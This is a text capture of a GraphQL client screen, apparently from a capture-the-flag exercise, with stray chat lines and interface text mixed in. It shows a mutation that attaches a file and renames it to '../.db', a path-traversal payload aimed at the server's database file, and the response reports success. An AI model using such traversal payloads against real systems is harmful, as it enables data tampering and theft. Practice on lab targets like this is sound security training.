 Altair
Edit View Window
Window 1 Window 2 + Add new No environment
POST http://35.227.24.107/5316d18a78/graphql Docs Send Request
1 mutation{
2 attachFile(bugId:2 contents:""){
3 ok
4 }
5 modifyAttachment(id:2 filename:"../.db"){ ok
6 }
7 }
Fill all fields Ctrl+Shift+Enter
ok Boolean
BooleanThe Boolean scalar type
represents true or false.
200 OK 108ms
1 {
2 "data": {
3 "attachFile": {
4 "ok": true
5 },
6 "modifyAttachment": {
7 "ok": true
8 }
9 }
10 }
DOWNLOAD
Back
Search docs...
MyMutations
FIELDS
attachFile ( bugId Int, contents String ) attachFile
modifyAttachment ( id Int, filename String ) modifyAttachment
@c1h2e1 have a nice day tomorrow !
c1h2e1 Bye guys!!!
elliotalderson05 everything is just under our nose. XD
elliotalderson05 bye @c1h2e1
c1h2e1 Bye
VARIABLES
Do you find this app useful? Would you mind supporting its development? Donate
Type here to search
10:26 AM
9/10/2019